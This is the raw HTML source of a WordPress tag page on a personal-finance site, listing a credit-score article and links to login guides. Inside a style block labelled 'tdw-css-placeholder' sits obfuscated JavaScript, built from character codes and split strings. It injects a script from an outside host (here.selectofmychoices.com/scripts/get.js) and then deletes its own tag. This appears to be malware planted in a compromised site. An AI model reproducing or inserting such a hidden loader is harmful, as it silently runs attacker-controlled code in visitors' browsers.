.td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/what-is-a-good-credit-score/",
"name": "What is a Good Credit Score"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-what-is-a-good-credit-score tag-10842 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Tuesday, January 6, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What is a Good Credit Score</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: What is a Good Credit Score</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/credit-score-range-what-is-a-good-credit-score/"  rel="bookmark" class="td-image-wrap " title="Credit Score Range &#8211; What Is a Good Credit Score?" ><img width="324" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range--324x160.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range--324x160.jpg 324w, https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range-.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="Credit Score Range - What Is a Good Credit Score?" title="Credit Score Range &#8211; What Is a Good Credit Score?" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/credit-score-range-what-is-a-good-credit-score/"  rel="bookmark" title="Credit Score Range &#8211; What Is a Good Credit Score?">Credit Score Range &#8211; What Is a Good Credit Score?</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-05T10:39:02+01:00" >March 5, 2025</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695d0aaf32d37
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.331 seconds, on January 6, 2026 @ 2:14 pm -->